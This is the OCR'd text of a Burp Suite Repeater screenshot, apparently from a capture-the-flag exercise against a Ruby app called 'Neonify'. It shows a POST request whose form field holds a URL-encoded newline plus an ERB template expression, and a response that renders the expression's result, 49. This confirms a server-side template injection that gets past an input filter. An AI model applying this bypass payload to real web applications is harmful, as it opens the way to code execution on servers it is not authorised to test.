 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://157.245.33.77:31299 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 157.245.33.77:31299
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://157.245.33.77:31299
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://157.245.33.77:31299/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Connection: close
14
15 neon=1111%0axxxxj!<h1><%25%3d%207*7%20%25></h1>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 557
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Fri, 29 Apr 2022 04:46:23 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
1111
27 xxxxj!<h1>
49
</h1>
</h1>
28 </div>
29 </body>
30 </html>
31
? Search... 0 matches
Done 834 bytes | 780 millis